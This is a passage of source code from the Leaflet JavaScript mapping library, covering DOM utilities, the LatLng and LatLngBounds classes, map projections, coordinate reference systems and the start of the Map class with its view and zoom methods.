	// Goes through the array of style names and returns the first name
	// that is a valid style name for an element. If no such name is found,
	// it returns false. Useful for vendor-prefixed styles like `transform`.
	testProp: function (props) {

		var style = document.documentElement.style;

		for (var i = 0; i < props.length; i++) {
			if (props[i] in style) {
				return props[i];
			}
		}
		return false;
	},

	// @function setTransform(el: HTMLElement, offset: Point, scale?: Number)
	// Resets the 3D CSS transform of `el` so it is translated by `offset` pixels
	// and optionally scaled by `scale`. Does not have an effect if the
	// browser doesn't support 3D CSS transforms.
	setTransform: function (el, offset, scale) {
		var pos = offset || new L.Point(0, 0);

		el.style[L.DomUtil.TRANSFORM] =
			(L.Browser.ie3d ?
				'translate(' + pos.x + 'px,' + pos.y + 'px)' :
				'translate3d(' + pos.x + 'px,' + pos.y + 'px,0)') +
			(scale ? ' scale(' + scale + ')' : '');
	},

	// @function setPosition(el: HTMLElement, position: Point)
	// Sets the position of `el` to coordinates specified by `position`,
	// using CSS translate or top/left positioning depending on the browser
	// (used by Leaflet internally to position its layers).
	setPosition: function (el, point) { // (HTMLElement, Point[, Boolean])

		/*eslint-disable */
		el._leaflet_pos = point;
		/*eslint-enable */

		if (L.Browser.any3d) {
			L.DomUtil.setTransform(el, point);
		} else {
			el.style.left = point.x + 'px';
			el.style.top = point.y + 'px';
		}
	},

	// @function getPosition(el: HTMLElement): Point
	// Returns the coordinates of an element previously positioned with setPosition.
	getPosition: function (el) {
		// this method is only used for elements previously positioned using setPosition,
		// so it's safe to cache the position for performance

		return el._leaflet_pos || new L.Point(0, 0);
	}
};


(function () {
	// prefix style property names

	// @property TRANSFORM: String
	// Vendor-prefixed fransform style name (e.g. `'webkitTransform'` for WebKit).
	L.DomUtil.TRANSFORM = L.DomUtil.testProp(
			['transform', 'WebkitTransform', 'OTransform', 'MozTransform', 'msTransform']);


	// webkitTransition comes first because some browser versions that drop vendor prefix don't do
	// the same for the transitionend event, in particular the Android 4.1 stock browser

	// @property TRANSITION: String
	// Vendor-prefixed transform style name.
	var transition = L.DomUtil.TRANSITION = L.DomUtil.testProp(
			['webkitTransition', 'transition', 'OTransition', 'MozTransition', 'msTransition']);

	L.DomUtil.TRANSITION_END =
			transition === 'webkitTransition' || transition === 'OTransition' ? transition + 'End' : 'transitionend';

	// @function disableTextSelection()
	// Prevents the user from generating `selectstart` DOM events, usually generated
	// when the user drags the mouse through a page with text. Used internally
	// by Leaflet to override the behaviour of any click-and-drag interaction on
	// the map. Affects drag interactions on the whole document.

	// @function enableTextSelection()
	// Cancels the effects of a previous [`L.DomUtil.disableTextSelection`](#domutil-disabletextselection).
	if ('onselectstart' in document) {
		L.DomUtil.disableTextSelection = function () {
			L.DomEvent.on(window, 'selectstart', L.DomEvent.preventDefault);
		};
		L.DomUtil.enableTextSelection = function () {
			L.DomEvent.off(window, 'selectstart', L.DomEvent.preventDefault);
		};

	} else {
		var userSelectProperty = L.DomUtil.testProp(
			['userSelect', 'WebkitUserSelect', 'OUserSelect', 'MozUserSelect', 'msUserSelect']);

		L.DomUtil.disableTextSelection = function () {
			if (userSelectProperty) {
				var style = document.documentElement.style;
				this._userSelect = style[userSelectProperty];
				style[userSelectProperty] = 'none';
			}
		};
		L.DomUtil.enableTextSelection = function () {
			if (userSelectProperty) {
				document.documentElement.style[userSelectProperty] = this._userSelect;
				delete this._userSelect;
			}
		};
	}

	// @function disableImageDrag()
	// As [`L.DomUtil.disableTextSelection`](#domutil-disabletextselection), but
	// for `dragstart` DOM events, usually generated when the user drags an image.
	L.DomUtil.disableImageDrag = function () {
		L.DomEvent.on(window, 'dragstart', L.DomEvent.preventDefault);
	};

	// @function enableImageDrag()
	// Cancels the effects of a previous [`L.DomUtil.disableImageDrag`](#domutil-disabletextselection).
	L.DomUtil.enableImageDrag = function () {
		L.DomEvent.off(window, 'dragstart', L.DomEvent.preventDefault);
	};

	// @function preventOutline(el: HTMLElement)
	// Makes the [outline](https://developer.mozilla.org/docs/Web/CSS/outline)
	// of the element `el` invisible. Used internally by Leaflet to prevent
	// focusable elements from displaying an outline when the user performs a
	// drag interaction on them.
	L.DomUtil.preventOutline = function (element) {
		while (element.tabIndex === -1) {
			element = element.parentNode;
		}
		if (!element || !element.style) { return; }
		L.DomUtil.restoreOutline();
		this._outlineElement = element;
		this._outlineStyle = element.style.outline;
		element.style.outline = 'none';
		L.DomEvent.on(window, 'keydown', L.DomUtil.restoreOutline, this);
	};

	// @function restoreOutline()
	// Cancels the effects of a previous [`L.DomUtil.preventOutline`]().
	L.DomUtil.restoreOutline = function () {
		if (!this._outlineElement) { return; }
		this._outlineElement.style.outline = this._outlineStyle;
		delete this._outlineElement;
		delete this._outlineStyle;
		L.DomEvent.off(window, 'keydown', L.DomUtil.restoreOutline, this);
	};
})();



/* @class LatLng
 * @aka L.LatLng
 *
 * Represents a geographical point with a certain latitude and longitude.
 *
 * @example
 *
 * ```
 * var latlng = L.latLng(50.5, 30.5);
 * ```
 *
 * All Leaflet methods that accept LatLng objects also accept them in a simple Array form and simple object form (unless noted otherwise), so these lines are equivalent:
 *
 * ```
 * map.panTo([50, 30]);
 * map.panTo({lon: 30, lat: 50});
 * map.panTo({lat: 50, lng: 30});
 * map.panTo(L.latLng(50, 30));
 * ```
 */

L.LatLng = function (lat, lng, alt) {
	if (isNaN(lat) || isNaN(lng)) {
		throw new Error('Invalid LatLng object: (' + lat + ', ' + lng + ')');
	}

	// @property lat: Number
	// Latitude in degrees
	this.lat = +lat;

	// @property lng: Number
	// Longitude in degrees
	this.lng = +lng;

	// @property alt: Number
	// Altitude in meters (optional)
	if (alt !== undefined) {
		this.alt = +alt;
	}
};

L.LatLng.prototype = {
	// @method equals(otherLatLng: LatLng, maxMargin?: Number): Boolean
	// Returns `true` if the given `LatLng` point is at the same position (within a small margin of error). The margin of error can be overriden by setting `maxMargin` to a small number.
	equals: function (obj, maxMargin) {
		if (!obj) { return false; }

		obj = L.latLng(obj);

		var margin = Math.max(
		        Math.abs(this.lat - obj.lat),
		        Math.abs(this.lng - obj.lng));

		return margin <= (maxMargin === undefined ? 1.0E-9 : maxMargin);
	},

	// @method toString(): String
	// Returns a string representation of the point (for debugging purposes).
	toString: function (precision) {
		return 'LatLng(' +
		        L.Util.formatNum(this.lat, precision) + ', ' +
		        L.Util.formatNum(this.lng, precision) + ')';
	},

	// @method distanceTo(otherLatLng: LatLng): Number
	// Returns the distance (in meters) to the given `LatLng` calculated using the [Haversine formula](http://en.wikipedia.org/wiki/Haversine_formula).
	distanceTo: function (other) {
		return L.CRS.Earth.distance(this, L.latLng(other));
	},

	// @method wrap(): LatLng
	// Returns a new `LatLng` object with the longitude wrapped so it's always between -180 and +180 degrees.
	wrap: function () {
		return L.CRS.Earth.wrapLatLng(this);
	},

	// @method toBounds(sizeInMeters: Number): LatLngBounds
	// Returns a new `LatLngBounds` object in which each boundary is `sizeInMeters/2` meters apart from the `LatLng`.
	toBounds: function (sizeInMeters) {
		var latAccuracy = 180 * sizeInMeters / 40075017,
		    lngAccuracy = latAccuracy / Math.cos((Math.PI / 180) * this.lat);

		return L.latLngBounds(
		        [this.lat - latAccuracy, this.lng - lngAccuracy],
		        [this.lat + latAccuracy, this.lng + lngAccuracy]);
	},

	clone: function () {
		return new L.LatLng(this.lat, this.lng, this.alt);
	}
};



// @factory L.latLng(latitude: Number, longitude: Number, altitude?: Number): LatLng
// Creates an object representing a geographical point with the given latitude and longitude (and optionally altitude).

// @alternative
// @factory L.latLng(coords: Array): LatLng
// Expects an array of the form `[Number, Number]` or `[Number, Number, Number]` instead.

// @alternative
// @factory L.latLng(coords: Object): LatLng
// Expects an plain object of the form `{lat: Number, lng: Number}` or `{lat: Number, lng: Number, alt: Number}` instead.

L.latLng = function (a, b, c) {
	if (a instanceof L.LatLng) {
		return a;
	}
	if (L.Util.isArray(a) && typeof a[0] !== 'object') {
		if (a.length === 3) {
			return new L.LatLng(a[0], a[1], a[2]);
		}
		if (a.length === 2) {
			return new L.LatLng(a[0], a[1]);
		}
		return null;
	}
	if (a === undefined || a === null) {
		return a;
	}
	if (typeof a === 'object' && 'lat' in a) {
		return new L.LatLng(a.lat, 'lng' in a ? a.lng : a.lon, a.alt);
	}
	if (b === undefined) {
		return null;
	}
	return new L.LatLng(a, b, c);
};



/*
 * @class LatLngBounds
 * @aka L.LatLngBounds
 *
 * Represents a rectangular geographical area on a map.
 *
 * @example
 *
 * ```js
 * var corner1 = L.latLng(40.712, -74.227),
 * corner2 = L.latLng(40.774, -74.125),
 * bounds = L.latLngBounds(corner1, corner2);
 * ```
 *
 * All Leaflet methods that accept LatLngBounds objects also accept them in a simple Array form (unless noted otherwise), so the bounds example above can be passed like this:
 *
 * ```js
 * map.fitBounds([
 * 	[40.712, -74.227],
 * 	[40.774, -74.125]
 * ]);
 * ```
 *
 * Caution: if the area crosses the antimeridian (often confused with the International Date Line), you must specify corners _outside_ the [-180, 180] degrees longitude range.
 */

L.LatLngBounds = function (corner1, corner2) { // (LatLng, LatLng) or (LatLng[])
	if (!corner1) { return; }

	var latlngs = corner2 ? [corner1, corner2] : corner1;

	for (var i = 0, len = latlngs.length; i < len; i++) {
		this.extend(latlngs[i]);
	}
};

L.LatLngBounds.prototype = {

	// @method extend(latlng: LatLng): this
	// Extend the bounds to contain the given point

	// @alternative
	// @method extend(otherBounds: LatLngBounds): this
	// Extend the bounds to contain the given bounds
	extend: function (obj) {
		var sw = this._southWest,
		    ne = this._northEast,
		    sw2, ne2;

		if (obj instanceof L.LatLng) {
			sw2 = obj;
			ne2 = obj;

		} else if (obj instanceof L.LatLngBounds) {
			sw2 = obj._southWest;
			ne2 = obj._northEast;

			if (!sw2 || !ne2) { return this; }

		} else {
			return obj ? this.extend(L.latLng(obj) || L.latLngBounds(obj)) : this;
		}

		if (!sw && !ne) {
			this._southWest = new L.LatLng(sw2.lat, sw2.lng);
			this._northEast = new L.LatLng(ne2.lat, ne2.lng);
		} else {
			sw.lat = Math.min(sw2.lat, sw.lat);
			sw.lng = Math.min(sw2.lng, sw.lng);
			ne.lat = Math.max(ne2.lat, ne.lat);
			ne.lng = Math.max(ne2.lng, ne.lng);
		}

		return this;
	},

	// @method pad(bufferRatio: Number): LatLngBounds
	// Returns bigger bounds created by extending the current bounds by a given percentage in each direction.
	pad: function (bufferRatio) {
		var sw = this._southWest,
		    ne = this._northEast,
		    heightBuffer = Math.abs(sw.lat - ne.lat) * bufferRatio,
		    widthBuffer = Math.abs(sw.lng - ne.lng) * bufferRatio;

		return new L.LatLngBounds(
		        new L.LatLng(sw.lat - heightBuffer, sw.lng - widthBuffer),
		        new L.LatLng(ne.lat + heightBuffer, ne.lng + widthBuffer));
	},

	// @method getCenter(): LatLng
	// Returns the center point of the bounds.
	getCenter: function () {
		return new L.LatLng(
		        (this._southWest.lat + this._northEast.lat) / 2,
		        (this._southWest.lng + this._northEast.lng) / 2);
	},

	// @method getSouthWest(): LatLng
	// Returns the south-west point of the bounds.
	getSouthWest: function () {
		return this._southWest;
	},

	// @method getNorthEast(): LatLng
	// Returns the north-east point of the bounds.
	getNorthEast: function () {
		return this._northEast;
	},

	// @method getNorthWest(): LatLng
	// Returns the north-west point of the bounds.
	getNorthWest: function () {
		return new L.LatLng(this.getNorth(), this.getWest());
	},

	// @method getSouthEast(): LatLng
	// Returns the south-east point of the bounds.
	getSouthEast: function () {
		return new L.LatLng(this.getSouth(), this.getEast());
	},

	// @method getWest(): Number
	// Returns the west longitude of the bounds
	getWest: function () {
		return this._southWest.lng;
	},

	// @method getSouth(): Number
	// Returns the south latitude of the bounds
	getSouth: function () {
		return this._southWest.lat;
	},

	// @method getEast(): Number
	// Returns the east longitude of the bounds
	getEast: function () {
		return this._northEast.lng;
	},

	// @method getNorth(): Number
	// Returns the north latitude of the bounds
	getNorth: function () {
		return this._northEast.lat;
	},

	// @method contains(otherBounds: LatLngBounds): Boolean
	// Returns `true` if the rectangle contains the given one.

	// @alternative
	// @method contains (latlng: LatLng): Boolean
	// Returns `true` if the rectangle contains the given point.
	contains: function (obj) { // (LatLngBounds) or (LatLng) -> Boolean
		if (typeof obj[0] === 'number' || obj instanceof L.LatLng || 'lat' in obj) {
			obj = L.latLng(obj);
		} else {
			obj = L.latLngBounds(obj);
		}

		var sw = this._southWest,
		    ne = this._northEast,
		    sw2, ne2;

		if (obj instanceof L.LatLngBounds) {
			sw2 = obj.getSouthWest();
			ne2 = obj.getNorthEast();
		} else {
			sw2 = ne2 = obj;
		}

		return (sw2.lat >= sw.lat) && (ne2.lat <= ne.lat) &&
		       (sw2.lng >= sw.lng) && (ne2.lng <= ne.lng);
	},

	// @method intersects(otherBounds: LatLngBounds): Boolean
	// Returns `true` if the rectangle intersects the given bounds. Two bounds intersect if they have at least one point in common.
	intersects: function (bounds) {
		bounds = L.latLngBounds(bounds);

		var sw = this._southWest,
		    ne = this._northEast,
		    sw2 = bounds.getSouthWest(),
		    ne2 = bounds.getNorthEast(),

		    latIntersects = (ne2.lat >= sw.lat) && (sw2.lat <= ne.lat),
		    lngIntersects = (ne2.lng >= sw.lng) && (sw2.lng <= ne.lng);

		return latIntersects && lngIntersects;
	},

	// @method overlaps(otherBounds: Bounds): Boolean
	// Returns `true` if the rectangle overlaps the given bounds. Two bounds overlap if their intersection is an area.
	overlaps: function (bounds) {
		bounds = L.latLngBounds(bounds);

		var sw = this._southWest,
		    ne = this._northEast,
		    sw2 = bounds.getSouthWest(),
		    ne2 = bounds.getNorthEast(),

		    latOverlaps = (ne2.lat > sw.lat) && (sw2.lat < ne.lat),
		    lngOverlaps = (ne2.lng > sw.lng) && (sw2.lng < ne.lng);

		return latOverlaps && lngOverlaps;
	},

	// @method toBBoxString(): String
	// Returns a string with bounding box coordinates in a 'southwest_lng,southwest_lat,northeast_lng,northeast_lat' format. Useful for sending requests to web services that return geo data.
	toBBoxString: function () {
		return [this.getWest(), this.getSouth(), this.getEast(), this.getNorth()].join(',');
	},

	// @method equals(otherBounds: LatLngBounds): Boolean
	// Returns `true` if the rectangle is equivalent (within a small margin of error) to the given bounds.
	equals: function (bounds) {
		if (!bounds) { return false; }

		bounds = L.latLngBounds(bounds);

		return this._southWest.equals(bounds.getSouthWest()) &&
		       this._northEast.equals(bounds.getNorthEast());
	},

	// @method isValid(): Boolean
	// Returns `true` if the bounds are properly initialized.
	isValid: function () {
		return !!(this._southWest && this._northEast);
	}
};

// TODO International date line?

// @factory L.latLngBounds(corner1: LatLng, corner2: LatLng)
// Creates a `LatLngBounds` object by defining two diagonally opposite corners of the rectangle.

// @alternative
// @factory L.latLngBounds(latlngs: LatLng[])
// Creates a `LatLngBounds` object defined by the geographical points it contains. Very useful for zooming the map to fit a particular set of locations with [`fitBounds`](#map-fitbounds).
L.latLngBounds = function (a, b) {
	if (a instanceof L.LatLngBounds) {
		return a;
	}
	return new L.LatLngBounds(a, b);
};



/*
 * @namespace Projection
 * @section
 * Leaflet comes with a set of already defined Projections out of the box:
 *
 * @projection L.Projection.LonLat
 *
 * Equirectangular, or Plate Carree projection — the most simple projection,
 * mostly used by GIS enthusiasts. Directly maps `x` as longitude, and `y` as
 * latitude. Also suitable for flat worlds, e.g. game maps. Used by the
 * `EPSG:3395` and `Simple` CRS.
 */

L.Projection = {};

L.Projection.LonLat = {
	project: function (latlng) {
		return new L.Point(latlng.lng, latlng.lat);
	},

	unproject: function (point) {
		return new L.LatLng(point.y, point.x);
	},

	bounds: L.bounds([-180, -90], [180, 90])
};



/*
 * @namespace Projection
 * @projection L.Projection.SphericalMercator
 *
 * Spherical Mercator projection — the most common projection for online maps,
 * used by almost all free and commercial tile providers. Assumes that Earth is
 * a sphere. Used by the `EPSG:3857` CRS.
 */

L.Projection.SphericalMercator = {

	R: 6378137,
	MAX_LATITUDE: 85.0511287798,

	project: function (latlng) {
		var d = Math.PI / 180,
		    max = this.MAX_LATITUDE,
		    lat = Math.max(Math.min(max, latlng.lat), -max),
		    sin = Math.sin(lat * d);

		return new L.Point(
				this.R * latlng.lng * d,
				this.R * Math.log((1 + sin) / (1 - sin)) / 2);
	},

	unproject: function (point) {
		var d = 180 / Math.PI;

		return new L.LatLng(
			(2 * Math.atan(Math.exp(point.y / this.R)) - (Math.PI / 2)) * d,
			point.x * d / this.R);
	},

	bounds: (function () {
		var d = 6378137 * Math.PI;
		return L.bounds([-d, -d], [d, d]);
	})()
};



/*
 * @class CRS
 * @aka L.CRS
 * Abstract class that defines coordinate reference systems for projecting
 * geographical points into pixel (screen) coordinates and back (and to
 * coordinates in other units for [WMS](https://en.wikipedia.org/wiki/Web_Map_Service) services). See
 * [spatial reference system](http://en.wikipedia.org/wiki/Coordinate_reference_system).
 *
 * Leaflet defines the most usual CRSs by default. If you want to use a
 * CRS not defined by default, take a look at the
 * [Proj4Leaflet](https://github.com/kartena/Proj4Leaflet) plugin.
 */

L.CRS = {
	// @method latLngToPoint(latlng: LatLng, zoom: Number): Point
	// Projects geographical coordinates into pixel coordinates for a given zoom.
	latLngToPoint: function (latlng, zoom) {
		var projectedPoint = this.projection.project(latlng),
		    scale = this.scale(zoom);

		return this.transformation._transform(projectedPoint, scale);
	},

	// @method pointToLatLng(point: Point, zoom: Number): LatLng
	// The inverse of `latLngToPoint`. Projects pixel coordinates on a given
	// zoom into geographical coordinates.
	pointToLatLng: function (point, zoom) {
		var scale = this.scale(zoom),
		    untransformedPoint = this.transformation.untransform(point, scale);

		return this.projection.unproject(untransformedPoint);
	},

	// @method project(latlng: LatLng): Point
	// Projects geographical coordinates into coordinates in units accepted for
	// this CRS (e.g. meters for EPSG:3857, for passing it to WMS services).
	project: function (latlng) {
		return this.projection.project(latlng);
	},

	// @method unproject(point: Point): LatLng
	// Given a projected coordinate returns the corresponding LatLng.
	// The inverse of `project`.
	unproject: function (point) {
		return this.projection.unproject(point);
	},

	// @method scale(zoom: Number): Number
	// Returns the scale used when transforming projected coordinates into
	// pixel coordinates for a particular zoom. For example, it returns
	// `256 * 2^zoom` for Mercator-based CRS.
	scale: function (zoom) {
		return 256 * Math.pow(2, zoom);
	},

	// @method zoom(scale: Number): Number
	// Inverse of `scale()`, returns the zoom level corresponding to a scale
	// factor of `scale`.
	zoom: function (scale) {
		return Math.log(scale / 256) / Math.LN2;
	},

	// @method getProjectedBounds(zoom: Number): Bounds
	// Returns the projection's bounds scaled and transformed for the provided `zoom`.
	getProjectedBounds: function (zoom) {
		if (this.infinite) { return null; }

		var b = this.projection.bounds,
		    s = this.scale(zoom),
		    min = this.transformation.transform(b.min, s),
		    max = this.transformation.transform(b.max, s);

		return L.bounds(min, max);
	},

	// @method distance(latlng1: LatLng, latlng2: LatLng): Number
	// Returns the distance between two geographical coordinates.

	// @property code: String
	// Standard code name of the CRS passed into WMS services (e.g. `'EPSG:3857'`)
	//
	// @property wrapLng: Number[]
	// An array of two numbers defining whether the longitude (horizontal) coordinate
	// axis wraps around a given range and how. Defaults to `[-180, 180]` in most
	// geographical CRSs. If `undefined`, the longitude axis does not wrap around.
	//
	// @property wrapLat: Number[]
	// Like `wrapLng`, but for the latitude (vertical) axis.

	// wrapLng: [min, max],
	// wrapLat: [min, max],

	// @property infinite: Boolean
	// If true, the coordinate space will be unbounded (infinite in both axes)
	infinite: false,

	// @method wrapLatLng(latlng: LatLng): LatLng
	// Returns a `LatLng` where lat and lng has been wrapped according to the
	// CRS's `wrapLat` and `wrapLng` properties, if they are outside the CRS's bounds.
	// Only accepts actual `L.LatLng` instances, not arrays.
	wrapLatLng: function (latlng) {
		var lng = this.wrapLng ? L.Util.wrapNum(latlng.lng, this.wrapLng, true) : latlng.lng,
		    lat = this.wrapLat ? L.Util.wrapNum(latlng.lat, this.wrapLat, true) : latlng.lat,
		    alt = latlng.alt;

		return L.latLng(lat, lng, alt);
	},

	// @method wrapLatLngBounds(bounds: LatLngBounds): LatLngBounds
	// Returns a `LatLngBounds` with the same size as the given one, ensuring
	// that its center is within the CRS's bounds.
	// Only accepts actual `L.LatLngBounds` instances, not arrays.
	wrapLatLngBounds: function (bounds) {
		var center = bounds.getCenter(),
		    newCenter = this.wrapLatLng(center),
		    latShift = center.lat - newCenter.lat,
		    lngShift = center.lng - newCenter.lng;

		if (latShift === 0 && lngShift === 0) {
			return bounds;
		}

		var sw = bounds.getSouthWest(),
		    ne = bounds.getNorthEast(),
		    newSw = L.latLng({lat: sw.lat - latShift, lng: sw.lng - lngShift}),
		    newNe = L.latLng({lat: ne.lat - latShift, lng: ne.lng - lngShift});

		return new L.LatLngBounds(newSw, newNe);
	}
};



/*
 * @namespace CRS
 * @crs L.CRS.Simple
 *
 * A simple CRS that maps longitude and latitude into `x` and `y` directly.
 * May be used for maps of flat surfaces (e.g. game maps). Note that the `y`
 * axis should still be inverted (going from bottom to top). `distance()` returns
 * simple euclidean distance.
 */

L.CRS.Simple = L.extend({}, L.CRS, {
	projection: L.Projection.LonLat,
	transformation: new L.Transformation(1, 0, -1, 0),

	scale: function (zoom) {
		return Math.pow(2, zoom);
	},

	zoom: function (scale) {
		return Math.log(scale) / Math.LN2;
	},

	distance: function (latlng1, latlng2) {
		var dx = latlng2.lng - latlng1.lng,
		    dy = latlng2.lat - latlng1.lat;

		return Math.sqrt(dx * dx + dy * dy);
	},

	infinite: true
});



/*
 * @namespace CRS
 * @crs L.CRS.Earth
 *
 * Serves as the base for CRS that are global such that they cover the earth.
 * Can only be used as the base for other CRS and cannot be used directly,
 * since it does not have a `code`, `projection` or `transformation`. `distance()` returns
 * meters.
 */

L.CRS.Earth = L.extend({}, L.CRS, {
	wrapLng: [-180, 180],

	// Mean Earth Radius, as recommended for use by
	// the International Union of Geodesy and Geophysics,
	// see http://rosettacode.org/wiki/Haversine_formula
	R: 6371000,

	// distance between two geographical points using spherical law of cosines approximation
	distance: function (latlng1, latlng2) {
		var rad = Math.PI / 180,
		    lat1 = latlng1.lat * rad,
		    lat2 = latlng2.lat * rad,
		    a = Math.sin(lat1) * Math.sin(lat2) +
		        Math.cos(lat1) * Math.cos(lat2) * Math.cos((latlng2.lng - latlng1.lng) * rad);

		return this.R * Math.acos(Math.min(a, 1));
	}
});



/*
 * @namespace CRS
 * @crs L.CRS.EPSG3857
 *
 * The most common CRS for online maps, used by almost all free and commercial
 * tile providers. Uses Spherical Mercator projection. Set in by default in
 * Map's `crs` option.
 */

L.CRS.EPSG3857 = L.extend({}, L.CRS.Earth, {
	code: 'EPSG:3857',
	projection: L.Projection.SphericalMercator,

	transformation: (function () {
		var scale = 0.5 / (Math.PI * L.Projection.SphericalMercator.R);
		return new L.Transformation(scale, 0.5, -scale, 0.5);
	}())
});

L.CRS.EPSG900913 = L.extend({}, L.CRS.EPSG3857, {
	code: 'EPSG:900913'
});



/*
 * @namespace CRS
 * @crs L.CRS.EPSG4326
 *
 * A common CRS among GIS enthusiasts. Uses simple Equirectangular projection.
 *
 * Leaflet 1.0.x complies with the [TMS coordinate scheme for EPSG:4326](https://wiki.osgeo.org/wiki/Tile_Map_Service_Specification#global-geodetic),
 * which is a breaking change from 0.7.x behaviour.  If you are using a `TileLayer`
 * with this CRS, ensure that there are two 256x256 pixel tiles covering the
 * whole earth at zoom level zero, and that the tile coordinate origin is (-180,+90),
 * or (-180,-90) for `TileLayer`s with [the `tms` option](#tilelayer-tms) set.
 */

L.CRS.EPSG4326 = L.extend({}, L.CRS.Earth, {
	code: 'EPSG:4326',
	projection: L.Projection.LonLat,
	transformation: new L.Transformation(1 / 180, 1, -1 / 180, 0.5)
});



/*
 * @class Map
 * @aka L.Map
 * @inherits Evented
 *
 * The central class of the API — it is used to create a map on a page and manipulate it.
 *
 * @example
 *
 * ```js
 * // initialize the map on the "map" div with a given center and zoom
 * var map = L.map('map', {
 * 	center: [51.505, -0.09],
 * 	zoom: 13
 * });
 * ```
 *
 */

L.Map = L.Evented.extend({

	options: {
		// @section Map State Options
		// @option crs: CRS = L.CRS.EPSG3857
		// The [Coordinate Reference System](#crs) to use. Don't change this if you're not
		// sure what it means.
		crs: L.CRS.EPSG3857,

		// @option center: LatLng = undefined
		// Initial geographic center of the map
		center: undefined,

		// @option zoom: Number = undefined
		// Initial map zoom level
		zoom: undefined,

		// @option minZoom: Number = undefined
		// Minimum zoom level of the map. Overrides any `minZoom` option set on map layers.
		minZoom: undefined,

		// @option maxZoom: Number = undefined
		// Maximum zoom level of the map. Overrides any `maxZoom` option set on map layers.
		maxZoom: undefined,

		// @option layers: Layer[] = []
		// Array of layers that will be added to the map initially
		layers: [],

		// @option maxBounds: LatLngBounds = null
		// When this option is set, the map restricts the view to the given
		// geographical bounds, bouncing the user back if the user tries to pan
		// outside the view. To set the restriction dynamically, use
		// [`setMaxBounds`](#map-setmaxbounds) method.
		maxBounds: undefined,

		// @option renderer: Renderer = *
		// The default method for drawing vector layers on the map. `L.SVG`
		// or `L.Canvas` by default depending on browser support.
		renderer: undefined,


		// @section Animation Options
		// @option zoomAnimation: Boolean = true
		// Whether the map zoom animation is enabled. By default it's enabled
		// in all browsers that support CSS3 Transitions except Android.
		zoomAnimation: true,

		// @option zoomAnimationThreshold: Number = 4
		// Won't animate zoom if the zoom difference exceeds this value.
		zoomAnimationThreshold: 4,

		// @option fadeAnimation: Boolean = true
		// Whether the tile fade animation is enabled. By default it's enabled
		// in all browsers that support CSS3 Transitions except Android.
		fadeAnimation: true,

		// @option markerZoomAnimation: Boolean = true
		// Whether markers animate their zoom with the zoom animation, if disabled
		// they will disappear for the length of the animation. By default it's
		// enabled in all browsers that support CSS3 Transitions except Android.
		markerZoomAnimation: true,

		// @option transform3DLimit: Number = 2^23
		// Defines the maximum size of a CSS translation transform. The default
		// value should not be changed unless a web browser positions layers in
		// the wrong place after doing a large `panBy`.
		transform3DLimit: 8388608, // Precision limit of a 32-bit float

		// @section Interaction Options
		// @option zoomSnap: Number = 1
		// Forces the map's zoom level to always be a multiple of this, particularly
		// right after a [`fitBounds()`](#map-fitbounds) or a pinch-zoom.
		// By default, the zoom level snaps to the nearest integer; lower values
		// (e.g. `0.5` or `0.1`) allow for greater granularity. A value of `0`
		// means the zoom level will not be snapped after `fitBounds` or a pinch-zoom.
		zoomSnap: 1,

		// @option zoomDelta: Number = 1
		// Controls how much the map's zoom level will change after a
		// [`zoomIn()`](#map-zoomin), [`zoomOut()`](#map-zoomout), pressing `+`
		// or `-` on the keyboard, or using the [zoom controls](#control-zoom).
		// Values smaller than `1` (e.g. `0.5`) allow for greater granularity.
		zoomDelta: 1,

		// @option trackResize: Boolean = true
		// Whether the map automatically handles browser window resize to update itself.
		trackResize: true
	},

	initialize: function (id, options) { // (HTMLElement or String, Object)
		options = L.setOptions(this, options);

		this._initContainer(id);
		this._initLayout();

		// hack for https://github.com/Leaflet/Leaflet/issues/1980
		this._onResize = L.bind(this._onResize, this);

		this._initEvents();

		if (options.maxBounds) {
			this.setMaxBounds(options.maxBounds);
		}

		if (options.zoom !== undefined) {
			this._zoom = this._limitZoom(options.zoom);
		}

		if (options.center && options.zoom !== undefined) {
			this.setView(L.latLng(options.center), options.zoom, {reset: true});
		}

		this._handlers = [];
		this._layers = {};
		this._zoomBoundLayers = {};
		this._sizeChanged = true;

		this.callInitHooks();

		// don't animate on browsers without hardware-accelerated transitions or old Android/Opera
		this._zoomAnimated = L.DomUtil.TRANSITION && L.Browser.any3d && !L.Browser.mobileOpera &&
				this.options.zoomAnimation;

		// zoom transitions run with the same duration for all layers, so if one of transitionend events
		// happens after starting zoom animation (propagating to the map pane), we know that it ended globally
		if (this._zoomAnimated) {
			this._createAnimProxy();
			L.DomEvent.on(this._proxy, L.DomUtil.TRANSITION_END, this._catchTransitionEnd, this);
		}

		this._addLayers(this.options.layers);
	},


	// @section Methods for modifying map state

	// @method setView(center: LatLng, zoom: Number, options?: Zoom/pan options): this
	// Sets the view of the map (geographical center and zoom) with the given
	// animation options.
	setView: function (center, zoom, options) {

		zoom = zoom === undefined ? this._zoom : this._limitZoom(zoom);
		center = this._limitCenter(L.latLng(center), zoom, this.options.maxBounds);
		options = options || {};

		this._stop();

		if (this._loaded && !options.reset && options !== true) {

			if (options.animate !== undefined) {
				options.zoom = L.extend({animate: options.animate}, options.zoom);
				options.pan = L.extend({animate: options.animate, duration: options.duration}, options.pan);
			}

			// try animating pan or zoom
			var moved = (this._zoom !== zoom) ?
				this._tryAnimatedZoom && this._tryAnimatedZoom(center, zoom, options.zoom) :
				this._tryAnimatedPan(center, options.pan);

			if (moved) {
				// prevent resize handler call, the view will refresh after animation anyway
				clearTimeout(this._sizeTimer);
				return this;
			}
		}

		// animation didn't start, just reset the map view
		this._resetView(center, zoom);

		return this;
	},

	// @method setZoom(zoom: Number, options: Zoom/pan options): this
	// Sets the zoom of the map.
	setZoom: function (zoom, options) {
		if (!this._loaded) {
			this._zoom = zoom;
			return this;
		}
		return this.setView(this.getCenter(), zoom, {zoom: options});
	},

	// @method zoomIn(delta?: Number, options?: Zoom options): this
	// Increases the zoom of the map by `delta` ([`zoomDelta`](#map-zoomdelta) by default).
	zoomIn: function (delta, options) {
		delta = delta || (L.Browser.any3d ? this.options.zoomDelta : 1);
		return this.setZoom(this._zoom + delta, options);
	},

	// @method zoomOut(delta?: Number, options?: Zoom options): this
	// Decreases the zoom of the map by `delta` ([`zoomDelta`](#map-zoomdelta) by default).
	zoomOut: function (delta, options) {
		delta = delta || (L.Browser.any3d ? this.options.zoomDelta : 1);
		return this.setZoom(this._zoom - delta, options);
	},

	// @method setZoomAround(latlng: LatLng, zoom: Number, options: Zoom options): this
	// Zooms the map while keeping a specified geographical point on the map
	// stationary (e.g. used internally for scroll zoom and double-click zoom).
	// @alternative
	// @method setZoomAround(offset: Point, zoom: Number, options: Zoom options): this
	// Zooms the map while keeping a specified pixel on the map (relative to the top-left corner) stationary.
	setZoomAround: function (latlng, zoom, options) {
